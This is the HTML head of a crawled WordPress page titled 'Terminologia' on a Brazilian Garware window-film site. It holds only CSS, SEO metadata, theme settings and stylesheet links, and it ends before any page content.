

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peliculagarware.com.br/terminologia/
body_size: 23983
content:
<!DOCTYPE html>
<html lang="en-US" >
<head><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span>
    

		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terminologia - Garware Brazil</title>
	<link rel="canonical" href="https://peliculagarware.com.br/terminologia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terminologia - Garware Brazil" />
	<meta property="og:url" content="https://peliculagarware.com.br/terminologia/" />
	<meta property="og:site_name" content="Garware Brazil" />
	<meta property="article:modified_time" content="2023-06-09T07:03:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://peliculagarware.com.br/terminologia/","url":"https://peliculagarware.com.br/terminologia/","name":"Terminologia - Garware Brazil","isPartOf":{"@id":"https://peliculagarware.com.br/#website"},"datePublished":"2019-03-08T04:52:40+00:00","dateModified":"2023-06-09T07:03:36+00:00","breadcrumb":{"@id":"https://peliculagarware.com.br/terminologia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://peliculagarware.com.br/terminologia/"]}]},{"@type":"BreadcrumbList","@id":"https://peliculagarware.com.br/terminologia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://peliculagarware.com.br/"},{"@type":"ListItem","position":2,"name":"Terminologia"}]},{"@type":"WebSite","@id":"https://peliculagarware.com.br/#website","url":"https://peliculagarware.com.br/","name":"Garware Brazil","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peliculagarware.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Feed" href="https://peliculagarware.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Comments Feed" href="https://peliculagarware.com.br/comments/feed/" />

<link rel="shortcut icon" href="https://peliculagarware.com.br/wp-content/uploads/2019/03/garware-fav-icon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";PHP.wp_p_id = "3438";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#fff",mk_accent_color = "#f97352",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f97352",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = [],mk_global_lazyload = true;</script><link rel='stylesheet' id='wp-block-library-css' href='https://peliculagarware.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://peliculagarware.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='brazil-html5-map-style-css' href='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/css/map.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131' type='text/css' media='all' />
